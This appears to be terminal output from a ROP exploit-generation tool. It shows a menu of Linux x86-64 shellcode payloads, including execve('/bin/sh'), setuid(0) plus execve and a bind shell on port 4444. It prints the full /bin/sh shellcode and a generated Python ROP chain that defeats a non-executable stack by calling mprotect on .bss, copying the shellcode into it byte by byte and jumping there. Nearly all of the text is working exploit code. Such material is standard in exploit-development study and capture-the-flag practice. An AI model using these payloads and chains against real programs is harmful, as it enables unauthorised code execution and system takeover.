 >>> payload select
% Detected architecture from loaded binary: X86-64
------------------------------------
Available payloads for arch X86-64
(Currently selected: None)
------------------------------------
(1) LINUX - Execute /bin/sh - by Dad`
'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\...' - 27 bytes
(2) LINUX - setuid(0) + execve(/bin/sh) - by evil.xi4oyu
'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\...' - 48 bytes
(3) LINUX - Bind shell port 4444 - by evil.xi4oyu
'\x31\xc0\x31\xdb\x31\xd2\xb0\x01\x89\xc6\xfe\...' - 135 bytes
> Select a payload number:
1
-------------------------------
Selected payload - arch X86-64
-------------------------------
LINUX - Execute /bin/sh - by Dad`
\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48
\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f
\x05 - 27 bytes
>>> exploit --output-format python  run-payload
[+] Checking exploit context
% NX stack: yes
% ASLR: yes
% Forbidden bytes in exploit:
[+] Building mprotect + datareuse exploit
% Getting .bss address
% Building mprotect ropchain to make .bss RWX
% Building data-reuse chain to copy payload into .bss
% Building a chain to jump to .bss and execute payload
Built exploit - 904 bytes
#-------------
# Padding here
#-------------
p = ''
# ---------------------------------------------------
# Create RWX memory : calling mprotect(0x2653c0,28,7)
# ---------------------------------------------------
p += pack(<Q,0x000000000000ce56) # pop rdi; ret
p += pack(<Q,0x00000000002653c0) # @ddress of: .bss + 0
p += pack(<Q,0x000000000000d625) # pop rsi; ret
p += pack(<Q,0x000000000000001c) # Custom Padding
p += pack(<Q,0x000000000001f12d) # pop rdx; add rbx, rax; mov rax, rbx; pop rbx; ret
p += pack(<Q,0x0000000000000007) # Custom Padding
p += pack(<Q,0xffffffffffffffff) # Padding
p += pack(<Q,0x0000000000031468) # pop rax; ret
p += pack(<Q,0x000000000000000a) # Custom Padding
p += pack(<Q,0x0000000000007099) # syscall
# -----------------------------------
# Copy payload into custom RWX memory
# -----------------------------------
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653c0) # @ddress of: .bss + 0
p += pack(<Q,0x0000000000018833) # @ddress of: '\x31'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653c1) # @ddress of: .bss + 1
p += pack(<Q,0x000000000000c8ec) # @ddress of: '\xc0'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653c2) # @ddress of: .bss + 2
p += pack(<Q,0x0000000000009b44) # @ddress of: '\x48'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653c3) # @ddress of: .bss + 3
p += pack(<Q,0x0000000000009949) # @ddress of: '\xbb'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653c4) # @ddress of: .bss + 4
p += pack(<Q,0x000000000003bffb) # @ddress of: '\xd1\x9d'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653c6) # @ddress of: .bss + 6
p += pack(<Q,0x0000000000011686) # @ddress of: '\x96'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653c7) # @ddress of: .bss + 7
p += pack(<Q,0x000000000000fb6b) # @ddress of: '\x91'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653c8) # @ddress of: .bss + 8
p += pack(<Q,0x000000000000fc77) # @ddress of: '\xd0'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653c9) # @ddress of: .bss + 9
p += pack(<Q,0x000000000000c8b9) # @ddress of: '\x8c'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653ca) # @ddress of: .bss + 10
p += pack(<Q,0x000000000002fec5) # @ddress of: '\x97'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653cb) # @ddress of: .bss + 11
p += pack(<Q,0x000000000003a05c) # @ddress of: '\xff\x48'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653cd) # @ddress of: .bss + 13
p += pack(<Q,0x0000000000011c54) # @ddress of: '\xf7'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653ce) # @ddress of: .bss + 14
p += pack(<Q,0x000000000002ea11) # @ddress of: '\xdb'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653cf) # @ddress of: .bss + 15
p += pack(<Q,0x000000000000aeb9) # @ddress of: '\x53'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653d0) # @ddress of: .bss + 16
p += pack(<Q,0x000000000000a321) # @ddress of: '\x54'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653d1) # @ddress of: .bss + 17
p += pack(<Q,0x000000000001cf96) # @ddress of: '\x5f'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653d2) # @ddress of: .bss + 18
p += pack(<Q,0x000000000000f7f1) # @ddress of: '\x99'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653d3) # @ddress of: .bss + 19
p += pack(<Q,0x000000000000a9bc) # @ddress of: '\x52'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653d4) # @ddress of: .bss + 20
p += pack(<Q,0x000000000000a9c3) # @ddress of: '\x57'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653d5) # @ddress of: .bss + 21
p += pack(<Q,0x000000000000a321) # @ddress of: '\x54'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653d6) # @ddress of: .bss + 22
p += pack(<Q,0x0000000000024e48) # @ddress of: '\x5e'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653d7) # @ddress of: .bss + 23
p += pack(<Q,0x000000000000b2dc) # @ddress of: '\xb0'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653d8) # @ddress of: .bss + 24
p += pack(<Q,0x000000000001a925) # @ddress of: '\x3b'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653d9) # @ddress of: .bss + 25
p += pack(<Q,0x0000000000009ea3) # @ddress of: '\x0f'
p += pack(<Q,0x0000000000008d20) # strcpy@PLT
p += pack(<Q,0x000000000000c034) # pop r12; pop r13; ret
p += pack(<Q,0x00000000002653da) # @ddress of: .bss + 26
p += pack(<Q,0x000000000000998d) # @ddress of: '\x05'
# ---------------
# Jump to payload
# ---------------
p += pack(<Q,0x0000000000031468) # pop rax; ret
p += pack(<Q,0x00000000002653c0) # @ddress of: .bss + 0
p += pack(<Q,0x000000000000aef8) # jmp rax